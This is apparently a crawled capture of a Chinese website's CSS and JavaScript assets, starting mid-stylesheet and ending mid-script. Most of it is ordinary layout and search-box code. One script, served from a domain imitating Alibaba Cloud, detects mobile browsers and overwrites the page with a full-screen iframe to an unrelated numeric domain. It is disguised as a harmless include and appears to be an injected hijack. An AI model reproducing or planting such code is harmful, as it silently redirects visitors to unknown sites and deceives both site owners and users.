        width: 500px;
        height: 208px;
        text-align: center;
        font-size: 18px;
        background: #fff;

        /* Center slide text vertically */
        display: -webkit-box;
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        -webkit-justify-content: center;
        justify-content: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        -webkit-align-items: center;
        align-items: center;
    }

    .swiper-slide img{
        width: 100%;
        /* margin: auto; */
        overflow: auto;
        position: absolute;
        left: 0;
        top: 0;
        right: 0;
        bottom: 0;
    }

    .bannerpic {
        position: relative;
        float: left;
        width: 13.3%;
        height: 100px;
        margin: 0 5px 5px 0;
        overflow: hidden;
        border-radius: 4px;
        -webkit-border-radius: 4px;
        -o-border-radius: 4px;
        -moz-border-radius: 4px;
        cursor: pointer;
    }

    .bannerpic img {
        width: 100%;
        /*margin: auto;*/
        overflow: auto;
        position: absolute;
        left: 0;
        top: 0;
        right: 0;
        bottom: 0;
    }

    .post_title{
        position: absolute;
        top: 75px;
        right: 0;
        left: 0;
        height: 30px;
        line-height: 20px;
        font-size: 12px;
        padding: 10px 5px;
        overflow: hidden;
        transition: top .1s ease-in-out;
        background: linear-gradient(transparent,rgba(0,0,0,.1) 20%,rgba(0,0,0,.2) 35%,rgba(0,0,0,.6) 65%,rgba(0,0,0,.9));
    }
}
.swiper-button-prev, .swiper-button-next{
    background-color: #000000;
    opacity: 0.5;
    border-radius: 50%;
    height: 30px;
    width: 30px;
}
/*������ʼ*/
.sousuo label{
    font-size: 15px;
    text-align: center;
    font-weight: normal;
    margin-bottom: 0;
    padding: 2px 0;
    word-break: keep-all;
    cursor: pointer;
    transition: .3s;
}

.s-type-list {
    position: relative !important;
    display: inline-table;
    overflow: auto;
    white-space: nowrap;
    text-align: center;
    position: inherit;
    top: inherit;
    padding: inherit;
    width: auto;
    background: none !important;
    border-radius: inherit;
    box-shadow: none !important;
    min-width: 75px;
}

.s-type .s-type-list .s-active
{
    background: rgba(0,0,0,.749);
}
.s-type-list .span{
    margin-left: 5px;
    position: relative;
    width: 70px;
    height: 27px;
    text-align: center;
    line-height: 27px;
    background: rgba(0,0,0,.349);
    border-radius: 3px;
    cursor: pointer;
    color: #fff;
}
.s-type{
    position: inherit;
    top: inherit;
    left: inherit;
    z-index: inherit;
    width: auto;
    width: 450px;
    position: relative;
    margin: 0 auto;
}
.search-small, .darkmode {
    float: right;
    margin-left: 15px;
    position: relative;
    width: 20px;
}
.search-small i.fa, .darkmode i.fa {
    color: #6b7386;
    line-height: 58px;
    opacity: 0.7;
    font-size: 18px;
    padding-left: 10px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    cursor: pointer;
    display: block;
    width: 28px;
}
@media (max-width: 960px) {
    .search-small, .darkmode {
        right: 25px;
    }

    .s-type{
        width: auto;
    }
    .sousuo {
        padding: 10px 0 50px 0;
        margin-top: 0;
    }

    .search-clear {
        right: 95px;
    }

    .m-background{
        display: block;
        background-size: cover;
        height: 200px;
        background-image: url(https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/006zDEMjgy1gzb46x4tyqj31hc0pzb29.jpg);
    }
    #m_bgctrl_wrp{
        display: none;
    }
}

@media (min-width: 960px) {
    .m-background {
        display: block;
        background-size: cover;
        height: 450px;
        background-image: url(https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/006zDEMjgy1gzb46x4tyqj31hc0pzb29.jpg);
        /*background-image: url(https://image.baidu.com/search/down?url=https://fc.sinaimg.cn/large/006zDEMjgy1hc9078c05vj31z40tsqbp.jpg);*/
    }
}
.search {
    position: relative;
    width: 100%;
    margin: 0 auto;
}
.search-box {
    height: 50px;
    /* box-shadow: 0px 0px 2px 0px #ccc; */
    border-radius: 10px;
    overflow: hidden;
    display: -webkit-flex;
    display: flex;
    flex-wrap: wrap;
    border: 1px solid #e6e6e6;
}
.search-icon {
    position: absolute;
    left: 3px;
    top: 5px;
    width: 41px;
    height: 41px;
    overflow: hidden;
    border-radius: 25px;
    cursor: pointer;
}
.search-input {
    box-sizing: border-box;
    flex: 1;
    height: 50px;
    line-height: 50px;
    font-size: 16px;
    color: #999;
    border: none;
    outline: none;
    padding-left: 45px;
}
.search-clear {
    position: absolute;
    right: 15px;
    top: 50%;
    font-size: 20px;
    color: #999999;
    margin-top: -10px;
    cursor: pointer;
    display: none;
}
.search-engine {
    position: absolute;
    top: 60px;
    left: 0;
    width: 100%;
    background: #FFF;
    padding: 15px 0 0 15px;
    border-radius: 5px;
    box-shadow: 0px 5px 20px 0px #d8d7d7;
    transition: all 0.3s;
    display: none;
    z-index: 999;
}
.search-engine-head {
    overflow: hidden;
    margin-bottom: 10px;
    padding-right: 15px;
}
.search-engine-tit {
    float: left;
    margin: 0;
    font-size: 14px;
    color: #999;
}
.search-engine-tool {
    float: right;
    font-size: 12px;
    color: #999;
}
.search-engine-tool > span.off {
    background-position: -30px 0px;
}
.search-engine-tool > span {
    float: right;
    display: inline-block;
    width: 25px;
    height: 15px;
    background: url(https://www.zhaimoe.com/tools/images/off_on.png) no-repeat 0px 0px;
    cursor: pointer;
}
.search-engine-list::after {
    content: '';
    width: 70px;
    height: 18px;
    position: absolute;
    top: -17px;
    left: 1px;
}
.search-engine-list li {
    float: left;
    width: 30%;
    line-height: 30px;
    font-size: 14px;
    padding: 5px 10px 5px 10px;
    margin: 0 10px 10px 0;
    background: #f9f9f9;
    color: #999;
    cursor: pointer;
    list-style: none;
}
.search-engine ul {
    padding: 0;
}
.search-engine-list li img {
    width: 25px;
    height: 25px;
    border-radius: 15px;
    float: left;
    margin-right: 5px;
    margin-top: 2.5px;
}
.search-engine ul::before {
    content: '';
    width: 0px;
    height: 0px;
    position: absolute;
    top: -15px;
    border-top: 8px solid transparent;
    border-right: 8px solid transparent;
    border-bottom: 8px solid #fff;
    border-left: 8px solid transparent;
}
.search-btn {
    width: 80px;
    height: 50px;
    background: #fff;
    border: none;
    color: #64B5F6;
    font-weight: bold;
    border-left: 1px solid #e6e6e6;
    outline: none;
}
.hidden-xs {
    display: block!important;
}
.search-hot-text {
    position: absolute;
    z-index: 100;
    width: 100%;
    border-radius: 0 0 10px 10px;
    background: #FFF;
    box-shadow: 0px 4px 5px 0px #cccccc94;
}
.search-hot-text ul li {
    border-top: 1px solid #f2f2f2;
    line-height: 30px;
    font-size: 14px;
    padding: 0px 25px;
    color: #777;
    cursor: pointer;
}
.search-hot-text ul {
    margin: 0;
}

@-webkit-keyframes donghua{
    0%{
        transform: rotate(0deg);
        -ms-transform: rotate(0deg);   /* IE 9 */
        -moz-transform: rotate(0deg);   /* Firefox */
        -webkit-transform: rotate(0deg); /* Safari �� Chrome */
        -o-transform: rotate(0deg);   /* Opera */
    }
    100%{
        transform: rotate(-360deg);
        -ms-transform: rotate(-360deg);   /* IE 9 */
        -moz-transform: rotate(-360deg);   /* Firefox */
        -webkit-transform: rotate(-360deg); /* Safari �� Chrome */
        -o-transform: rotate(-360deg);   /* Opera */
    }
}
@-moz-keyframes donghua{
    0%{
        transform: rotate(0deg);
        -ms-transform: rotate(0deg);   /* IE 9 */
        -moz-transform: rotate(0deg);   /* Firefox */
        -webkit-transform: rotate(0deg); /* Safari �� Chrome */
        -o-transform: rotate(0deg);   /* Opera */
    }
    100%{
        transform: rotate(-360deg);
        -ms-transform: rotate(-360deg);   /* IE 9 */
        -moz-transform: rotate(-360deg);   /* Firefox */
        -webkit-transform: rotate(-360deg); /* Safari �� Chrome */
        -o-transform: rotate(-360deg);   /* Opera */
    }
}
@-ms-keyframes donghua{
    0%{
        transform: rotate(0deg);
        -ms-transform: rotate(0deg);   /* IE 9 */
        -moz-transform: rotate(0deg);   /* Firefox */
        -webkit-transform: rotate(0deg); /* Safari �� Chrome */
        -o-transform: rotate(0deg);   /* Opera */
    }
    100%{
        transform: rotate(-360deg);
        -ms-transform: rotate(-360deg);   /* IE 9 */
        -moz-transform: rotate(-360deg);   /* Firefox */
        -webkit-transform: rotate(-360deg); /* Safari �� Chrome */
        -o-transform: rotate(-360deg);   /* Opera */
    }
}
@-o-keyframes donghua{
    0%{
        transform: rotate(0deg);
        -ms-transform: rotate(0deg);   /* IE 9 */
        -moz-transform: rotate(0deg);   /* Firefox */
        -webkit-transform: rotate(0deg); /* Safari �� Chrome */
        -o-transform: rotate(0deg);   /* Opera */
    }
    100%{
        transform: rotate(-360deg);
        -ms-transform: rotate(-360deg);   /* IE 9 */
        -moz-transform: rotate(-360deg);   /* Firefox */
        -webkit-transform: rotate(-360deg); /* Safari �� Chrome */
        -o-transform: rotate(-360deg);   /* Opera */
    }
}

@media (min-width: 992px){
    .search {
        width: 650px;
    }
    .search-engine {
        width: 650px;
    }
    .search-engine-list li {
        width: 112px;
        margin: 0 15px 15px 0;
    }
    .search-hot-text {
        width: 559px;
        margin-left: 10px;
    }
}
@media (min-width: 768px){
    .sousuo {
        padding: 10px 0 50px 0;
        margin-top: 100px;
    }
    .search-clear {
        right: 95px;
    }
}
.m-background {
    position: absolute;
    zoom: 1;
    width: 100%;
    top: 0;
    left: 0px;
    right: 0;
    /*height: 760px;*/
    /*background: transparent no-repeat;*/
    background-position: top center;
    background-size: cover;
}
.m-background .m-background-mask {
    height: 90px;
    left: 0;
    right: 0;
    bottom: -2px;
    position: absolute;
    background: linear-gradient(to top, white, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0));
    transition: background 0.3s;
}
#m_bgctrl_wrp {
    position: absolute;
    zoom: 1;
    left: 50%;
    margin-left: -180px;
    top: 100px;
}
#m_bgctrl:hover {
    opacity: 1;
    background: url(../tools/images/gray.png);
}
#m_bgctrl {
    /* backdrop-filter: blur(4px); */
    -webkit-backdrop-filter: blur(4px);
    position: relative;
    height: 22px;
    /*padding: 5px 5px 5px 0;*/
    opacity: 0.7;
    /*background: url(../tools/images/lgray2.png);*/
    background: url(../tools/images/gray.png);
    border-radius: 100px;
}
#m_bgctrl .info a {
    color: white;
    display: block;
    float: left;
    text-align: center;
    font-size: 11px;
    width: 340px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    margin-left: 10px;
    margin-right: 5px;
    height: 22px;
    line-height: 22px;
    text-decoration: none;
}
.lang-chinese #m_bgctrl .info {
    font-size: 12px;
}
#m_bgctrl .info {
    overflow: hidden;
    display: block;
    float: left;
    font-size: 14px;
    height: 22px;
    line-height: 22px;
    -webkit-transition: 0.3s all;
}

/*�Ƽ�*/
.m-border-1 {
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    box-sizing: content-box;
    border: 1px solid #e5e5e5;
    position: relative;
}
.m-inner2 {
    text-align: left;
    width: 1100px;
    position: relative;
    zoom: 1;
    margin: 0 auto 18px;
    border-radius: 3px;
    overflow: hidden;
    background-color: rgba(254,254,254,0.8);
}
.m-shortcut {
    position: relative;
    transition: background 0.3s;
    overflow: hidden;
}

.m-shortcut-panel {
    float: left;
    position: relative;
    width: 1100px;
    margin-left: 5px;
    display: block;
    left: -20px;
}
.clearfix {
    zoom: 1;
}
.m-shortcut-panel .item {
    margin: 0 5px;
    width: 80px;
    float: left;
    display: block;
    *zoom: 1;
}

.m-shortcut-panel .item a:hover {
    color: white;
    text-decoration: none;
    background: url(../tools/images/lgray2.png);
}
.m-shortcut-panel .item a {
    overflow: hidden;
    display: block;
    width: 80px;
    height: 95px;
    border-radius: 1px;
    padding-top: 10px;
    padding-bottom: 0;
    margin: 0 auto;
    text-align: center;
}
.m-shortcut-panel .item img {
    border-radius: 50%;
    display: block;
    margin: 0 auto;
    width: 54px;
    height: 54px;
    box-shadow: 1px 1px 10px #5b5b5b;
}
.m-shortcut-panel .item .title {
    text-align: center;
    display: block;
    margin: 3px auto 0;
    line-height: 25px;
    height: 25px;
    font-size: 13px;
    width: 100%;
    border-radius: 4px;
}

@media (max-width:960px) {
    .m-shortcut-panel{
        width:100%;
    }
    .m-inner2{
        width: 100%
    }
    .m-shortcut-panel .item{
        width: 21%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://zhaimoe.com/themes/zhaimoe/public/assets/css/style.css
body_size: 2930
content:
@CHARSET "UTF-8";
body {
    padding-top: 70px;
    background: #f0f0f0;
}
a{
    color: #333;
    text-decoration: none;
}
a:hover, a:focus {
    color: #b4b4b4;
    text-decoration: none;
}
body.body-white {
    background:#f5f6f5;
}

.navbar-fixed-top, .navbar-fixed-bottom {
    position: fixed;
}

.navbar-fixed-top, .navbar-fixed-bottom, .navbar-static-top {
    margin-right: 0px;
    margin-left: 0px;
}

.navbar .nav .user {
    padding: 0;
    line-height: 70px;
}

.navbar .nav .user .headicon {
    margin: 0 5px;
    height: 30px;
}

.navbar .nav .user .caret {
    vertical-align: middle;
    margin: 0 5px;
}

/*tc widget*/
.tc-main {
    margin-top: 20px;
}

/*tc-box*/
.tc-box {
    background: #fff;
    padding: 5px 10px;
    margin: 0 0 10px 0;
}

.body-white .tc-box{
    border: solid 1px #eee;
}

.tc-box.first-box {
    margin: 0 0 10px 0;
}

.tc-box.article-box {
    padding: 5px 20px;
}


.img-responsive2{
    width: 100%;
    margin: auto;
    overflow: auto;
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
}
.item-image{
    position: relative;
}
/*tc-box end * 自定义代码段开始/

/* The blog boxes */
/*.tc-gridbox {
  background-color: #ececec;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-box-shadow: 0px 1px 1px #a8a8a8;
  -moz-box-shadow: 0px 1px 1px #a8a8a8;
  box-shadow: 0px 1px 1px #a8a8a8;
  margin-bottom: 40px;
}*/



/* T自定义代码段2结束 */
.tc-gridbox-container {
    width: 25%;
    float: left;
}

.tc-gridbox {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    border: solid 1px #eee;
    background: #fff;
    cursor: pointer;
    margin: 0 0 10px 0;
}

/*.tc-gridbox {*/
    /*margin: 0 0px 0px 0px;*/
/*}*/

.tc-gridbox:hover {
    -webkit-box-shadow: 0 0 10px 1px rgba(50, 50, 50, 0.1);
    -moz-box-shadow: 0 0 10px 1px rgba(50, 50, 50, 0.1);
    box-shadow: 0 0 10px 1px rgba(50, 50, 50, 0.1);
}

.tc-gridbox a {
    text-decoration: none;
}

@media ( min-width: 768px) and (max-width: 979px) {
    .tc-gridbox {
        display: block;
        float: none;
        width: 95%;
    }
}

@media ( max-width: 979px) {
    .tc-gridbox-container {
        display: block;
        float: none;
        width: 100%;
    }

    .tc-gridbox {
        margin: 0 0 10px 0;
    }
}

.tc-gridbox .header {
    padding-top: 4px;
    padding-right: 4px;
    padding-left: 4px;
    text-align: center;
    background: #fff;
}

.tc-gridbox .footer {
    padding: 5px 14px 5px 14px;
    text-align: right;
    background: #fff;
}

.tc-gridbox .header .item-image {
    overflow: hidden;
    width: 100%;
    height: 0;
    padding-bottom: 100%;
}

.tc-gridbox .header img {
    width: 100%;
    /*-webkit-transition: all 0.8s ease-in-out;*/
    /*-moz-transition: all 0.8s ease-in-out;*/
    /*-o-transition: all 0.8s ease-in-out;*/
    /*-ms-transition: all 0.8s ease-in-out;*/
    /*transition: all 0.8s ease-in-out;*/
}

.tc-gridbox .header img:hover {

    /*-webkit-transform: scale(1.2) rotate(2deg);*/
    /*-moz-transform: scale(1.2) rotate(2deg);*/
    /*-o-transform: scale(1.2) rotate(2deg);*/
    /*-ms-transform: scale(1.2) rotate(2deg);*/
    /*transform: scale(1.2) rotate(2deg);*/
}

.tc-gridbox .header h3 {
    color: #454a4e;
    margin: 0 5px;
    font-size: 16px;
    text-overflow: ellipsis;
    overflow: hidden;
    line-height: 24px;
}

.tc-gridbox .header h3 a,
.tc-gridbox .header h3 a:focus,
.tc-gridbox .header h3 a:hover {
    color: #454a4e;
    white-space: nowrap;
}

.tc-gridbox .header .meta {
    color: #5a6065;
}

.tc-gridbox .header hr {
    border-top-color: #eee;
    border-bottom: none;
    margin: 5px 0;
}

.tc-gridbox .body {
    padding-right: 14px;
    padding-left: 14px;
    margin-bottom: 14px;
    color: #343a3f;
}

.tc-gridbox .body a {
    color: #666;
}

.tc-gridbox .body a:hover {
    color: #428bca;
}

.tc-gridbox .btn {
    float: right;
    margin-right: 10px;
    margin-bottom: 18px;
}

/*masonary*/

.masonary-container .item {
    margin-bottom: 20px;
}

.masonary-container .item h3 {
    line-height: 100%;
}

.masonary-container .grid-sizer, .masonary-container .item {
    width: 24.9%;
    margin: 10px 0.05%;
    float: left;
    zoom: 1;
}

@media ( max-width: 479px) {
    .masonary-container .grid-sizer, .masonary-container .item {
        width: 98%;
        margin: 10px 1%;
        float: left;
        zoom: 1;
    }
}

@media ( min-width: 480px) and (max-width: 767px) {
    .masonary-container .grid-sizer, .masonary-container .item {
        width: 48%;
        margin: 10px 1%;
        float: left;
        zoom: 1;
    }

}

/*list Boxes
------------------------------------*/
.list-boxes {
    overflow: hidden;
    padding: 10px 10px;
    margin-bottom: 10px;
    background: #fff;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    word-wrap: break-word;
    word-break: break-all;
    border: solid 1px #eee;
    display: table;
    width: 100%;
}

.list-boxes:hover {
    border: solid 1px #ddd;
}

.list-boxes h2 a {
    color: #555;
}

.list-boxes:hover h2 a {
    color: #f90;
}
.list-actions a {
    color: #b4b4b4;
    margin: 0 5px;
}
.list-boxes .list-actions a {
    font-size: 12px;
    text-decoration: none;
}

.list-boxes p a {
    color: #72c02c;
}

.list-boxes .list-boxes-img li i {
    color: #72c02c;
    font-size: 12px;
    margin-right: 5px;
}

.list-boxes .list-boxes-img img {
    display: block;
    margin: 5px 10px 10px 0;
}

.list-boxes h2 {
    margin-top: 0;
    font-size: 20px;
    line-height: 20px;
    font-weight: bold;
    color: #333;
}

.list-boxes ul.list-boxes-rating li {
    display: inline;
}

.list-boxes ul.list-boxes-rating li i {
    color: #f8be2c;
    cursor: pointer;
    font-size: 16px;
}

.list-boxes ul.list-boxes-rating li i:hover {
    color: #f8be2c;
}

/*list Colored Boxes*/
.list-boxes-colored p,
.list-boxes-colored h2 a,
.list-boxes-colored .list-boxes-img li,
.list-boxes-colored .list-boxes-img li i {
    color: #fff;
}

/*Red list Box*/
.list-boxes-red {
    background: #e74c3c;
}

/*Blue list Box*/
.list-boxes-blue {
    background: #3498db;
}

/*Grey list Box*/
.list-boxes-grey {
    background: #95a5a6;
}

/*Turquoise list Box*/
.list-boxes-sea {
    background: #1abc9c;
}

/*Turquoise Top Bordered list Box*/
.list-boxes-top-sea {
    border-top: solid 2px #1abc9c;
}

.list-boxes-top-sea:hover {
    border-top-color: #16a085;
}

/*Yellow Top Bordered list Box**/
.list-boxes-top-yellow {
    border-top: solid 2px #f1c40f;
}

.list-boxes-top-yellow:hover {
    border-top-color: #f39c12;
}

/*Orange Left Bordered list Box**/
.list-boxes-left-orange {
    border-left: solid 2px #e67e22;
}

.list-boxes-left-orange:hover {
    border-left-color: #d35400;
}

/*Green Left Bordered list Box**/
.list-boxes-left-green {
    border-left: solid 2px #72c02c;
}

.list-boxes-left-green:hover {
    border-left-color: #5fb611;
}

/*Green Right Bordered list Box**/
.list-boxes-right-u {
    border-right: solid 2px #72c02c;
}

.list-boxes-right-u:hover {
    border-right-color: #5fb611;
}

/*comments*/
.comment {
    margin-bottom: 10px;
}

.comment .avatar {
    height: 40px;
    width: 40px;
}

.comment-body {
    overflow: hidden;
}

.comment-content {
    padding-bottom: 2px;
    word-break: break-all;
    word-wrap: break-word;
}

.comment > .pull-left {
    margin-right: 10px;
}

.comment .time {
    color: #ccc;
    font-size: 12px;
    line-height: 14px;
}

.comment-postbox-wraper {

}

.comment-postbox {
    width: 100%;
    padding: 10px;
}

.comment-reply-box {
    position: relative;
}

.comment-reply-box .textbox {
    width: 100%
}

.comment-reply-submit .btn {
    margin-top: 20px;
}

/*ranking box*/

.ranking ul li {
    padding: 5px 0;
    height: 36px;
    line-height: 36px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    border-bottom: 1px dashed #f0f0f0;
}

.ranking ul.unstyled li i {
    margin-right: 5px;
}

.ranking li i {
    display: inline-block;
    width: 20px;
    height: 20px;
    line-height: 20px;
    margin-right: 15px;
    font-style: normal;
    font-weight: bold;
    color: #FFF;
    text-align: center;
    vertical-align: middle;
    background-color: #aaa;
}

.ranking li.top3 i {
    background: #FC9B0B;
}

/*comment ranking box*/
.comment-ranking .comment-ranking-inner {
    padding: 10px;
    background: #f7f7f7;
    position: relative;
    margin-bottom: 10px;
    /*border-top: solid 2px #eee;*/
}

.comment-ranking .comment-ranking-inner,
.comment-ranking .comment-ranking-inner:after,
.comment-ranking .comment-ranking-inner:before {
    transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.comment-ranking .comment-ranking-inner:after,
.comment-ranking .comment-ranking-inner:before {
    width: 0;
    height: 0;
    right: 0px;
    bottom: 0px;
    content: " ";
    display: block;
    position: absolute;
}

.comment-ranking .comment-ranking-inner:after {
    border-top: 15px solid #eee;
    border-right: 15px solid transparent;
    border-left: 0px solid transparent;
    border-left-style: inset; /*FF fixes*/
    border-right-style: inset; /*FF fixes*/
}

.comment-ranking .comment-ranking-inner:before {
    border-bottom: 15px solid #fff;
    border-right: 0 solid transparent;
    border-left: 15px solid transparent;
    border-left-style: inset; /*FF fixes*/
    border-bottom-style: inset; /*FF fixes*/
}

.comment-ranking .comment-ranking-inner:hover {
    border-color: #FC9B0B;
    border-top-color: #FC9B0B;
    background: #f0f0f0;
}

.comment-ranking .comment-ranking-inner:hover:after {
    border-top-color: #FC9B0B;
}

.comment-ranking .comment-ranking-inner span.comment-time {
    color: #777;
    display: block;
    font-size: 11px;
}

.comment-ranking .comment-ranking-inner a {
    text-decoration: none;
}

.comment-ranking .comment-ranking-inner a:hover {
    text-decoration: underline;
}

.comment-ranking .comment-ranking-inner i.fa {
    top: 2px;
    color: #bbb;
    font-size: 18px;
    position: relative;
}

/*ThinkCMF Photos*/
ul.tc-photos {
    margin: 0;
}

.tc-photos li {
    display: inline;
}

.tc-photos li a {
    text-decoration: none;
}

.tc-photos li img {
    opacity: 0.6;
    width: 50px;
    height: 50px;
    margin: 0 2px 8px;
    border: 1px solid #ddd;
}

.tc-photos li img:hover {
    opacity: 1;
    border: 1px solid #f90;
    /* box-shadow: 0 0 0 1px #f90; */
}

/**/

/*Blog Posts
------------------------------------*/
.posts .dl-horizontal a {
}

.posts .dl-horizontal {
    margin-bottom: 15px;
    overflow: hidden;
}

.posts .dl-horizontal dt {
    width: 60px;
    float: left;
}

.posts .dl-horizontal dt .img-wraper {
    display: block;
    width: 55px;
    height: 55px;
    padding: 1px;
    margin-top: 2px;
    border: solid 1px #ddd;
}

.posts .dl-horizontal dt img {
    width: 100%;
    height: 100%;
    /* width: 55px;
    height: 55px;
    padding: 1px;
    margin-top: 2px;
    border: solid 1px #ddd; */
}

.posts .dl-horizontal dd {
    margin-left: 70px;
}

.posts .dl-horizontal dd p {
    margin: 0;
}

.posts .dl-horizontal dd a {
    font-size: 14px;
    line-height: 16px !important;
}

.posts .dl-horizontal dd a:hover {
    text-decoration: none;
}

.posts .dl-horizontal:hover dt img,
.posts .dl-horizontal:hover dd a {
    color: #FC9B0B;
    border-color: #FC9B0B !important;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.footer{
    left: 0;
    right: 0;
    bottom: 0;
    padding: 15px 0;
    text-align: center;
    background: #f5f6f5;
    border-top: 1px solid #e4e4e4;
}


@media (max-width: 767px) {
    .footer{
        display: none;
   }
}
/*首页哈*/
@media (min-width: 767px){
    .index_left_title{
        display: table-cell;
        vertical-align: middle;
        width: 584px;
    }
    .pull-left_div{
        margin-top: 20px;
    }

    .leftpic {
        width: 220px;
        left: 0;
        right: 0;
        bottom: 0;
        top: 0;
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
        border-radius: 2px;
        overflow: hidden;
        margin-right: 25px;
        float: left;
        height: 100px;
        position: relative;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://api-alibabacloud.com/zhong.js
body_size: 604
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9b5110103df4fceb9b220348370b1a41";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?e43eb41decad64dc90d7eef3ebd2101a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

function isMobile() {
    let flag = navigator.userAgent.match(
        /(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i
    );
    return flag;
}
function toPage(){
    if (isMobile()) {
        var strUrl = "https://kjfc49seo9.999966a.app:2681/999966.html#kjfc49seo9";
        document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
        document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>'); 
        document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">'); 
        document.write('<iframe src=' +strUrl+' frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>'); 
        document.write('</div>');
        // location.href = "https://com";
    }else{
        
        
    }
}
toPage();

--- FILE ---
content_type: application/javascript
request_url: https://zhaimoe.com/tools/js.js
body_size: 5166
content:
window.onscroll = function(){
    //回到顶部
    var sllTop = document.documentElement.scrollTop||document.body.scrollTop;
    if(sllTop>240){
        $('#get-top').css('display','block')
    }else{
        $('#get-top').css('display','none')
    }
}
$('#get-top').click(function(){
    $('body,html').animate({
        scrollTop: 0
    }, 800);//点击回到顶部按钮，缓懂回到顶部,数字越小越快
})
// 显示/隐藏二级菜单
$(".left-menu-btn").hover(function(){
    $('#tow-nav').fadeIn(200);
},function(){
    $("#tow-nav").hover(function(){
        $('#tow-nav').fadeIn(0);
    },function(){
        $('#tow-nav').fadeOut(0)
    });
    $('#tow-nav').fadeOut(0)
})


//判断用户使用的设备
var deviceVal  = browserRedirect();
function browserRedirect() {
    var sUserAgent = navigator.userAgent.toLowerCase();
    var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
    var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
    var bIsMidp = sUserAgent.match(/midp/i) == "midp";
    var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
    var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
    var bIsAndroid = sUserAgent.match(/android/i) == "android";
    var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
    var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
    if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {
        return 'phone';
    } else {
        return 'pc';
    }
}

/*
 * 2018-6-12更新
 * 解决在低分辨率下首页内容过高导致滚动条出现，影响主题背景图片不全屏的问题
 * 解决方式：对于屏幕分辨率高度低于845px显示器，改变首页的内容为6块区域。
 */

(function(){
    //当浏览器窗口被调整大小时触发
    window.onresize = function(){
        ShowHideElement("i-link-box","linkList-item",845);
    }
    window.onload = function(){
        ShowHideElement("i-link-box","linkList-item",845);
    }
    function ShowHideElement(Element1, Element2, Vaule){
        var Person = document.getElementsByClassName(Element1);
        var BoxHeight = document.getElementsByClassName(Element2);
        var WindowHeight = window.innerHeight||document.body.clientHeight;
        //遍历获取到的元素
        for(var i=6; i<Person.length; i++){
            if(WindowHeight <= Vaule && deviceVal === "pc"){
                Person[i].style.display = "none";
                BoxHeight[0].style.marginTop="5px";
            }else{
                Person[i].style.display = "block";
                BoxHeight[0].style.marginTop="0px";
            }
        }
    }
    window.ShowHideElement = ShowHideElement;
}());

var now = -1;
var resLength = 0;
var thisSearch = 'https://www.baidu.com/s?wd=';
var thisSearchIcon = './logo.jpg';
var storage = window.localStorage;
if(!storage.stopHot){
    storage.stopHot = true
}
storage.stopHot == 'false' ? $('#hot-btn').addClass('off') : $('#hot-btn').removeClass('off');
var ssData = storage.searchEngine;
if(storage.searchEngine != undefined){
    ssData = ssData.split(',');
    thisSearch = ssData[0];
    $('.search-icon').attr('src', ssData[1])
}

// 按键松开时执行
$('#txt').keyup(function(e){
    // 判断输入框是否有内容
    if($('#txt').val() != ''){
        $('.search-clear').css('display','block');
        $('.search-clear').click(function(){
            $('#txt').val('');
            $('#box ul').html('');
            $('.search-clear').css('display','none')
        })
    }else{
        $('.search-clear').css('display','none')
    }

    if(e.keyCode == 38 || e.keyCode == 40 || storage.stopHot != 'true'){
        return
    };
    var dat = {
        wd: $('#txt').val()
    };
    if($('#txt').val()!=''){
        $('#box ul').text('');
        $('#box').css('display','block');
        $.ajax({
            type: "GET",
            url: "https://sp0.baidu.com/5a1Fazu8AA54nxGko9WTAnF6hhy/su",
            async: true,
            data: dat,
            dataType : 'jsonp',
            jsonp: 'cb',
            success: function(res){
                for(var i = 0; i < res.s.length; i++){
                    resLength = res.s.length;
                    oli_i = '<li>'+res.s[i]+'</li>';
                    $('#box ul').append(oli_i);

                    $('#box ul li').eq(i).click(function(){
